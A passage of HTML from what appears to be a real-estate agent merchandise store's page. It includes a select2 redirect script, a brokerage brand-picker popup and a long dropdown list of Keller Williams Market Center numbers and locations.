                    src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product-category/brandco/print/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
